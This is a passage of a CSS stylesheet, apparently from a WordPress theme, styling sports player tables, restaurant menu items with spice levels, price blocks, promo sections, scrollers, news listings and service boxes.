    margin-right: 1em;
}
.sc_players_table .sc_table .title {
    margin: 0.3571em 0;
    display: inline-block;
}
.sc_players_table.style_2 .sc_players_table_category,
.sc_players_table.style_2 .sc_table tr:first-child {
    display: none;
}
.sc_players_table.style_2 .sc_table td {
    border: none;
    border-bottom: 2px solid #ffffff;
    padding: 1em;
}
.sc_players_table.style_2 .sc_table tr:nth-child(2) {
    counter-reset: plr;
}
.sc_players_table.style_2 .sc_table .player {
    padding-left: 3em;
    position: relative;
}
.sc_players_table.style_2 .sc_table .player:before {
    content: counter(plr) ".";
    counter-increment: plr;
    position: absolute;
    left: 1em;
    top: 1.4em;
}
.sc_players_table.style_2 .sc_table .points {
    padding-right: 2em;
    font-weight: 600;
}
.sidebar_hide .post_item_single_players.post_featured_left>.post_featured {
    width: 32%;
}
.sidebar_show .post_item_single_players.post_featured_left>.post_featured {
    width: 45%;
}
.sidebar_show .post_item_single_players .post_content>.sc_socials {
    display: none;
}
.post_item_single_players .post_title {
    font-weight: 400;
}
.post_item_single_players .post_title:after {
    content: ' ';
    display: block;
    width: 1em;
    height: 2px;
    margin: 0.6667em 0;
}
.post_item_single_players .player_info span {
    text-transform: uppercase;
    font-style: italic;
    font-weight: 600;
    display: block;
    line-height: 2em;
}
.post_item_single_players .player_content {
    display: block;
    clear: both;
    padding-top: 3.5714em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitems_title+.columns_wrap {
    margin-top: 4.5em;
    margin-right: -50px;
}
.sc_menuitems_style_menuitems-1 .columns_wrap>[class*="column-"] {
    padding-bottom: 1.7em;
    padding-right: 50px;
}
.sc_menuitems_style_menuitems-1 .sc_menuitems_item {
    border-bottom: 1px solid #e4e4e4;
}
.sc_menuitems_style_menuitems-1 .columns_wrap>[class*="column-"]:nth-last-child(1) .sc_menuitems_item,
.sc_menuitems_style_menuitems-1 .columns_wrap>[class*="column-"]:nth-last-child(2) .sc_menuitems_item {
    border-bottom: none;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_description {
    font-size: 1.076em;
    line-height: 1.5em;
    margin-top:0.5em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_description p {
    margin-bottom: 0;
    padding-bottom: 1.5em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_image {
    float: left;
    margin-right: 1em;
    display: none;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_price {
    float: right;
    margin-left: 1em;
    font-weight: 400;
    font-size: 1.76em;
}
.sc_menuitems_style_menuitems-1 .sc_menuitem_title {
    margin: 0;
    font-size: 1.538em;
    font-weight: 500;
}
.sc_services_style_services-1 .hover_icon:before,
.isotope_item_masonry .hover_icon:before {
    display: none;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_services {
    margin-top: 2.2em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service {
    display: inline-block;
    text-align: center;
    margin-right: 2.5em;
    margin-bottom: 30px;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service:last-child {
    margin-right: 0;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service_icon {
    display: block;
    font-size: 2.5em;
    line-height: 1em;
    margin: auto;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_service a {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    width: 6em;
    display: inline-block;
    line-height: 1.5em;
    font-weight: 500;
    margin-top: 0.5em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_image {
    position: relative;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_spicy {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 0.857em;
    text-transform: uppercase;
    padding-right: 0.5em;
    vertical-align: top;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_spicy span {
    display: inline-block;
    color: #ffffff;
    width: 2.143em;
    height: 2.143em;
    line-height: 2.143em;
    text-align: center;
    margin-right: 0.5em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_spicy span:before {
    font-size: 1.35em;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_1 span {
    background: #44b21e;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_2 span {
    background: #97f216;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_3 span {
    background: #f7dd00;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_4 span {
    background: #f25e16;
}
.sc_menuitems_style_menuitems-2 .menuitem_spicylevel_5 span {
    background: #e41111;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
    display: block;
    position: relative;
    padding: 1.31em 2em;
    line-height: normal;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_title {
    float: left;
    font-size: 14px;
    line-height: 35px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-weight: 500;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_price {
    font-size: 20px;
    line-height: 35px;
    float: right;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content,
.sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions {
    display: block;
    position: relative;
    border-bottom: 1px solid #e4e7e8;
    padding: 1.85em 5.38em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content.services {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: -30px;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,
.sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title {
    display: block;
    position: relative;
    margin-bottom: 0.8em;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content_title:before {
    font-family: fontello;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,
.sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span {
    position: absolute;
    left: -1.5em;
    top: 0;
    font-size: 2.2em;
    line-height: 1em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list {
    list-style-type: none;
    padding-left: 0;
    margin-bottom: 0;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
    position: relative;
    display: inline-block;
    padding-left: 1em;
    width: 35%;
    text-transform: uppercase;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before {
    content: '\e836';
    font-family: 'fontello';
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span {
    font-weight: bold;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_more {
    padding: 2.3em 2em 3em;
}
.sc_menuitems_style_menuitems-2 .sc_menuitem_share {
    float: right;
}
.cL {
    clear: both;
}
#overlay {
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    position: fixed;
    background-color: #000;
    opacity: 0.8;
    z-index: 100005;
}
.popup_menuitem {
    overflow-y: auto;
    overflow-x: hidden;
    top: 0;
    bottom: 0;
    left: 0;
    right: -16px;
    margin: 0;
    padding: 0;
    position: fixed;
    display: none;
    z-index: 100010;
    background-color: rgba(0, 0, 0, 0.5);
}
.popup_menuitem>.sc_menuitems_wrap {
    display: block;
    position: relative;
    width: 770px;
    margin: 50px auto;
    box-shadow: 2.5px 4.33px 13px 0px rgba(0, 0, 0, 0.4);
    z-index: 100020;
}
.popup_menuitem a.close_menuitem {
    position: absolute;
    font-size: 2em;
    top: -0.8em;
    right: -0.8em;
    color: #fff;
}
.popup_menuitem a.prev_menuitem {
    position: absolute;
    font-size: 3em;
    font-weight: normal;
    top: 0.6em;
    left: -1em;
    color: #fff;
}
.popup_menuitem a.next_menuitem {
    position: absolute;
    font-size: 3em;
    font-weight: normal;
    top: 0.6em;
    right: -1em;
    color: #fff;
}
.popup_menuitem a.prevnext_menuitem {
    text-align: center;
    display: block;
    width: 1em;
    height: 1em;
    line-height: 0.855em;
}
.sc_number_item {
    display: inline-block;
    text-align: center;
    font-size: 3em;
    font-weight: 700;
    width: 1em;
    height: 1.25em;
    line-height: 1.25em;
    background-color: rgba(0, 0, 0, 0.15);
    color: #ffffff;
}
.sc_number_item+.sc_number_item {
    margin-left: 2px;
}
.sc_parallax {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
}
.sc_parallax .sc_parallax_content {
    position: relative;
    overflow: hidden;
    z-index: 2;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
}
.sc_parallax .sc_parallax_overlay {
    overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.sc_parallax video.sc_video_bg {
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_popup {
    position: relative;
    background-color: #fff;
    padding: 24px 20px 20px 20px;
    width: auto;
    max-width: 500px;
    max-height: 600px;
    margin: 20px auto;
    border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: auto;
}
.sc_popup:before {
    height: 4px;
    content: ' ';
    position: absolute;
    width: 100%;
    top: -1px;
    left: -1px;
    display: block;
    padding: 0 1px;
}
.sc_popup.mfp-hide {
    display: none;
}
.sc_popup .mfp-close {
    top: 3px;
    width: 1em;
    height: 1em;
    line-height: 1em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.sc_popup .mfp-close:active {
    top: 3px;
}
.sc_price {
    display: inline-block;
    position: relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
    font-size: 1.875em;
    line-height: 1em;
    color: #222222;
}
.sc_price .sc_price_info {
    display: inline-block;
    position: relative;
    vertical-align: baseline;
}
.sc_price .sc_price_penny {
    display: block;
    text-decoration: underline;
    margin-bottom: 0.2em;
    margin-left: 0.1em;
    font-size: 0.75em;
    line-height: 1em;
    color: #222222;
}
.sc_price .sc_price_period:before {
    content: '/';
    display: inline-block;
    margin-left: 0.3em;
    margin-right: 0.3em;
}
.sc_price .sc_price_period_empty:before {
    content: ' ';
    display: inline-block;
}
.sc_price_block {
    display: inline-block;
    overflow: hidden;
    border: 3px solid #f8f8f8;
    padding: 3em 0;
    width: 100%;
    box-sizing: border-box;
}
.sc_price_block_icon {
    font-size: 3.7em;
    line-height: 1em;
    margin-bottom: 0.22em;
    text-align: center;
}
.sc_price_block .sc_price_block_subtitle {
    font-size: 2.3em;
    line-height: 1.26em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
}
.sc_price_block .sc_price_block_title {
    font-size: 1.23em;
    line-height: 1.3em;
    padding-top: 0;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    margin-top: -0.35em;
    margin-bottom: 0.2em;
}
.sc_price_block .sc_price_block_title span {
    display: block;
    text-align: center;
}
.sc_price_block .sc_price_block_money {
    text-align: center;
    font-size: 1em;
    overflow: hidden;
    padding: 2.3em 0;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
    font-size: 4em;
    line-height: inherit;
    display: inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
    display: inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon+.sc_price {
    margin-left: 0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
    font-weight: 300;
    font-size: 2em;
    line-height: inherit;
    vertical-align: top;
}
.sc_price_block .sc_price_block_money .sc_price_money {
    font-weight: 300;
    font-size: 3.69em;
    line-height: inherit;
}
.sc_price_block .sc_price_block_money .sc_price_period {
    font-style: italic;
    vertical-align: text-top;
}
.sc_price_block .sc_price_block_description {
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1.7em;
    min-height: 3.7em;
    padding: 2.1em 2em 0.8em;
    overflow: hidden;
    border-top: 1px solid #F8F8F8;
}
.sc_price_block .sc_price_block_description li,
.sc_price_block .sc_price_block_description p {
    margin-bottom: 0;
}
.sc_price_block .sc_price_block_link {
    text-align: center;
    padding-top: 0.875em;
    padding-bottom: 0.4em;
}
.sc_price_block:hover .sc_price_block_money .sc_price_money,
.sc_price_block:hover .sc_price_block_money .sc_price_currency,
.sc_price_block:hover .sc_price_block_money .sc_price_period {
    display: inline-block;
}
.sc_price_block:hover .sc_price_block_money .sc_price_money,
.sc_price_block:hover .sc_price_block_money .sc_price_currency {
    -webkit-animation: moveUp 0.4s forwards;
    animation: moveUp 0.4s forwards;
    -webkit-animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.sc_price_block:hover .sc_price_block_money .sc_price_period {
    -webkit-animation: moveUp 0.4s forwards;
    animation: moveUp 0.4s forwards;
    -webkit-animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.sc_price_block:hover .sc_price_block_money .sc_price_period {
    -webkit-animation-delay: 0.05s;
    animation-delay: 0.05s;
}
@-webkit-keyframes moveUp {
    50% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    52% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes moveUp {
    50% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    52% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.sc_promo_inner {
    position: relative;
    overflow: hidden;
}
.sc_promo_image {
    position: absolute;
    top: 0;
    bottom: 0;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.sc_promo_size_small .sc_promo_image {
    background-size: 100%;
}
.sc_promo_block {
    width: 50%;
    position: relative;
}
.sc_promo_block_inner {
    padding: 3em 4em;
}
.sc_promo .sc_promo_title {
    font-weight: 700;
}
.sc_promo .sc_promo_title:after {
    display: none;
}
.sc_promo .sc_promo_descr {
    font-weight: 400;
    font-style: normal;
    margin-bottom: 0;
}
.sc_promo .sc_promo_button {
    margin-top: 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_block_inner {
    padding: 1.5em 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_title {
    font-size: 1.5em;
    line-height: 1.3em;
}
.sc_promo.sc_promo_size_small .sc_promo_descr {
    font-size: 1.2857em;
}
.sc_promo.sc_promo_size_small .sc_promo_button {
    margin-top: 1.25em;
}
.sc_promo_block.sc_align_left *,
.sc_promo_block.sc_align_left *:after {
    text-align: left;
    margin-left: 0;
}
.sc_promo_block.sc_align_right *,
.sc_promo_block.sc_align_right *:after {
    text-align: right;
    margin-right: 0;
}
.sc_scroll {
    overflow: hidden;
    width: 100%;
    position: relative;
}
.sc_scroll_wrapper {
    overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
    width: 100000px;
}
.sc_scroll_horizontal {
    width: 100%;
    padding-bottom: 10px;
}
.sc_scroll_vertical {
    min-height: 200px;
    padding-right: 6px;
}
.sc_scroll_vertical .swiper-wrapper {
    height: auto;
    display: block;
}
.sc_scroll_vertical .swiper-slide {
    float: none;
    display: block;
    height: auto;
}
.sc_scroll_bar {
    background: transparent;
    position: absolute;
    z-index: 100;
}
.sc_scroll_vertical .sc_scroll_bar {
    right: 1px;
    top: 0;
    bottom: 0;
    width: 10px;
    border-right: 1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
    right: 0;
    left: 0;
    bottom: 1px;
    height: 10px;
    border-bottom: 1px solid #dddddd;
}
.sc_scroll_bar .swiper-scrollbar-drag {
    background: none!important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
    width: 10px;
    left: 2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
    height: 10px;
    top: 2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
    content: ' ';
    display: block;
    position: absolute;
    background-color: #1dbb90;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    ;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
    width: 3px;
    right: -2px;
    top: 0;
    bottom: 0;
    height: 100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
    height: 3px;
    left: 0;
    right: 0;
    bottom: -2px;
    width: 100%;
}
.sc_scroll_container {
    position: relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
    position: absolute;
    top: -8em;
    right: 0;
    width: 12em;
    padding-bottom: 5px;
    overflow: hidden;
    text-align: right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
    margin-top: -25px;
    margin-left: -80px;
    display: block;
    position: absolute;
    top: 0;
    left: 8px;
    opacity: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
    left: auto;
    right: 8px;
    margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
    margin-left: 0;
    margin-right: 0;
    opacity: 1;
}
.sc_scroll_controls_wrap a {
    display: inline-block;
    text-align: center;
    font-size: 1.5em;
    width: 2em;
    height: 2em;
    line-height: 2em;
    margin-left: 0.6667em;
}
.sc_scroll_controls_wrap a:before {
    font-family: fontello;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
    content: '\e836';
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
    content: '\e837';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
    content: '\e828';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
    content: '\e835';
}
.sc_section {
    position: relative;
}
.sc_section.max_width {
    max-width: 100%;
}
.sc_section:after {
    content: ' ';
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
    overflow: hidden;
}
.sc_section .sc_section_content {
    padding: 1em 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_section .sc_section_content.padding_off {
    padding: 0;
}
.sc_section .sc_section_button {
    margin-top: 2em;
}
.sc_pan {
    position: absolute;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_pan_vertical,
.sc_pan_horizontal {
    cursor: all-scroll;
}
.sc_recent_news_header {
    padding-bottom: 1em;
    border-bottom: 3px solid #000;
    margin-bottom: 2em;
}
.sc_recent_news_header_captions,
.sc_recent_news_header_categories {
    display: inline-block;
    vertical-align: bottom;
}
.sc_recent_news_header_split .sc_recent_news_header_captions,
.sc_recent_news_header_split .sc_recent_news_header_categories {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_header_split .sc_recent_news_header_captions {
    padding-right: 2em;
}
.sc_recent_news_title {
    margin: 0;
    line-height: 1.5em;
    text-transform: uppercase;
    font-weight: bold;
}
.sc_recent_news_subtitle {
    margin: 0;
    line-height: 1.5em;
    font-size: 1em;
    text-transform: uppercase;
    font-size: 0.9231em;
}
.sc_recent_news_header_split .sc_recent_news_header_categories {
    line-height: 1.5em;
    text-align: right;
}
.sc_recent_news_header_split .sc_recent_news_header_categories>* {
    display: inline-block;
    margin-left: 1em;
    text-transform: uppercase;
    font-size: 0.9231em;
}
.sc_recent_news_header_category_item_more {
    position: relative;
    cursor: pointer;
}
.sc_recent_news_header_category_item_more:after {
    content: '\e828';
    font-family: 'fontello';
    display: inline-block;
    margin-left: 0.5em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_recent_news_header_category_item_more.opened:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.sc_recent_news_header_more_categories {
    display: none;
    position: absolute;
    right: 0;
    top: 2em;
    z-index: 1;
    border: 1px solid #eee;
    text-align: left;
    padding: 0.5em 1px;
}
.sc_recent_news_header_more_categories>a {
    display: block;
    white-space: nowrap;
    line-height: 2em;
    padding: 0 1.5em;
}
.sc_recent_news .post_item {
    background-color: transparent;
    text-align: left;
    overflow: hidden;
    margin-bottom: 2.1427em;
}
.sc_recent_news .post_item+.post_item {
    padding-top: 0!important;
    margin-top: 0!important;
}
aside .sc_recent_news .post_item.post_accented_on {
    margin-bottom: 2.3077em;
}
.sc_recent_news_style_news-magazine .post_accented_border {
    border-bottom: 1px solid #eee;
    padding-bottom: 2.3077em;
}
.sc_recent_news .post_item .post_thumb {
    float: none;
    width: auto;
    height: auto;
    margin: 0;
}
.sc_recent_news .post_accented_on .post_featured {
    margin-bottom: 1.2857em;
}
.sc_recent_news_with_accented .post_accented_off .post_featured {
    float: left;
    padding-right: 1.5em;
    margin-bottom: 0;
    width: 35%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_with_accented .post_accented_off .post_header {
    float: left;
    width: 65%;
}
.sc_recent_news_without_accented .post_accented_off .post_featured {
    margin-bottom: 1em;
}
.sc_recent_news .post_featured .post_info {
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 0.5em;
    z-index: 10;
    font-size: 1em;
    font-style: normal;
}
.sc_recent_news .post_featured .post_info .post_categories {
    display: inline-block;
    padding: 0 0.5em;
    line-height: 1.5em;
    font-size: 0.7692em;
    font-weight: bold;
    background-color: #000000;
}
.sc_recent_news .post_featured .post_info *,
.sc_recent_news .post_featured .post_info *:hover {
    color: #ffffff;
    text-shadow: 1px 1px #000;
}
.sc_recent_news .post_header {
    text-align: left;
}
.sc_recent_news .post_item .post_title {
    margin: 0;
}
.sc_recent_news .post_meta {
    margin-top: 0.3em;
    font-size: 0.8462em;
    line-height: 1.5em;
}
.sc_recent_news .post_meta_author,
.sc_recent_news .post_meta_date {
    display: inline-block;
}
.sc_recent_news .post_meta_date:before {
    content: '|';
    display: inline-block;
    margin: 0 0.6em;
    position: relative;
    ptop: -1px;
}
.sc_recent_news .post_content {
    margin-top: 1em;
}
.sc_recent_news .post_content p {
    margin: 0;
}
.sc_recent_news .post_footer {
    margin-top: 1.2857em;
    overflow: hidden;
}
.sc_recent_news .post_counters {
    text-align: left;
    float: none;
    width: 100%;
    line-height: 1.8em;
}
.sc_recent_news .post_counters_item,
.sc_recent_news .post_counters .post_edit a {
    padding: 0 1em;
    font-size: 0.8462em;
    margin-left: 0!important;
    margin-right: 0.5em;
    float: left;
}
.sc_recent_news .post_counters_item .post_counters_number {
    margin-left: 0.5em;
}
.sc_recent_news .post_counters .post_edit:before {
    display: none;
}
.sc_recent_news .post_counters .post_edit a:before {
    content: '\e8bb';
    font-family: 'fontello';
    display: inline-block;
    margin-right: 0.5em;
}
.sc_recent_news .post_delimiter {
    margin-bottom: 2.3077em;
}
.sc_recent_news .post_delimiter:before {
    content: ' ';
    display: block;
    height: 0;
    border-top: 1px solid #eee;
}
.sc_recent_news_style_news-excerpt {
    overflow: hidden;
}
.sc_recent_news_style_news-excerpt .post_item {
    padding-bottom: 2.3077em;
    border-bottom: 1px solid #eee;
}
.sc_recent_news_style_news-excerpt .post_featured {
    margin-bottom: 0;
    padding-right: 2.5em;
    float: left;
    width: 33.3333%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_style_news-excerpt .post_body {
    overflow: hidden;
    float: left;
    width: 66.6667%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_featured,
.sc_column_container .sc_recent_news_style_news-excerpt .post_featured,
.columns_wrap .sc_recent_news_style_news-excerpt .post_featured {
    width: 50%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_body,
.sc_column_container .sc_recent_news_style_news-excerpt .post_body,
.columns_wrap .sc_recent_news_style_news-excerpt .post_body {
    width: 50%;
}
.sc_recent_news_style_news-portfolio .columns_wrap {
    margin-right: -0.4615em!important;
}
.sc_recent_news_style_news-portfolio [class*="column-"] {
    padding: 0 0.4615em 0.4615em 0!important;
}
.sc_recent_news_style_news-portfolio .post_item,
.sc_recent_news_style_news-portfolio .post_featured,
.sc_recent_news_style_news-announce .post_item,
.sc_recent_news_style_news-announce .post_featured {
    margin-bottom: 0!important;
}
.sc_recent_news_style_news-portfolio .post_featured .post_info,
.sc_recent_news_style_news-announce .post_featured .post_info {
    padding: 1em 1.5em;
}
.sc_recent_news_style_news-announce {
    overflow: hidden;
}
.sc_recent_news_style_news-announce .post_item {
    float: left;
}
.sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 432px;
}
.sc_recent_news_style_news-announce .post_size_big {
    width: 50%;
    height: 216px;
}
.sc_recent_news_style_news-announce .post_size_medium {
    width: 50%;
    height: 108px;
}
.sc_recent_news_style_news-announce .post_size_small {
    width: 25%;
    height: 108px;
}
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
    height: 656px;
}
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
    height: 328px;
}
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
    height: 164px;
}
.sc_services_item .sc_services_item_title {
    margin: 1em 0 0;
    font-size: 1.53em;
}
.sc_services_item .sc_services_item_description {
    margin-top: 1.2857em;
    line-height: 1.75em;
    overflow: hidden;
}
.sc_services_item .sc_services_item_description p {
    margin-bottom: 0;
}
.sc_services_item .sc_icon {
    display: block;
    width: 5em;
    height: 5em;
    line-height: 5em;
    margin: 0 auto;
    text-align: center!important;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_services_item .sc_icon:before {
    font-size: 2.2857em;
}
.sc_services_item .sc_services_item_readmore {
    display: block;
    margin-top: 1em;
}
.sc_services_item .sc_services_item_readmore span {
    margin-left: 0.5em;
}
.sc_services_style_services-1 .sc_services_item {
    text-align: center;
    padding: 2.5em;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item {
    padding: 0;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_content {
    margin: 0 2.3em;
    padding: 4.5em 0 0 0;
    margin-top: -10.7em;
    position: relative;
    z-index: 1;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_title {
    margin-top: 0;
}
.sc_services_style_services-1 .sc_services_item .post_thumb {
    border: 6px solid #fff;
}
.sc_services_style_services-1 .sc_services_item .post_featured {
    margin-bottom: 0;
}
.sc_services_style_services-1 .sc_services_item_category {
    font-size: 3.07em;
    line-height: 0.8em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
    margin-bottom: 0;
}
.sc_services_style_services-1 .sc_services_item .sc_services_item_readmore {
    margin-top: 1.9em;
}
.sc_services_style_services-1 .sc_icon {
    border: 2px solid #ddd;
}
.sc_promo_block .sc_services_style_services-2 *,
.sc_services_style_services-2 * {
    text-align: center!important;
}
.sc_services_style_services-2.sc_services_type_icons .columns_wrap {
    margin-right: -1px!important;
    margin-top: -1px;
}
.sc_services_style_services-2.sc_services_type_icons .columns_wrap>[class*="column-"] {
    padding: 0!important;
    border: 1px solid;
    border-width: 1px 1px 0 0;
}
.sc_services_style_services-2.sc_services_type_icons .sc_services_item {
    padding: 5.34em 3em 7.3em;
}
.sc_services_style_services-2 .sc_icon {
    font-size: 1.3rem;
    height: auto;
    line-height: 3.4em;
}
.sc_services_style_services-2 .sc_services_item_title {
    margin-top: 0;
    font-size: 2.15em;
}
.sc_services_style_services-2 .sc_services_item_title:after {
    content: '';
    font-size: 1rem;
    height: 2px;
    width: 5.5em;
    display: block;
    margin: 0.8em auto;
}
.sc_services_style_services-2 .sc_services_item_description {
    margin-top: 0.8em;
}
.sc_services_style_services-2.sc_services_type_icons .sc_services_item_description {
    max-width: 19em;
    display: block;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.923em;
}
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_icon,
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_services_item_title a,
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_services_item_description,
.sc_services_style_services-2.sc_services_type_icons .sc_services_item .sc_services_item_title:after {
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
}
.sc_services_style_services-2 .sc_services_item,
.sc_services_style_services-2 a,
.sc_services_style_services-2 .sc_icon,
.sc_services_style_services-2 a:before,
.sc_services_style_services-2 p {
    transition: all linear 0.3s!important;
}
.sc_services_style_services-3 .sc_services_item_title {
    text-align: center;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 1em;
}
.sc_services_style_services-4 .sc_services_item {
    margin-bottom: 0.5em;
}
.sc_services_style_services-4 .sc_icon {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.4em;
    margin: 0 0.5em 0 0;
    float: left;
}
.sc_services_style_services-4 .sc_icon:before {
    font-size: 0.8571em;
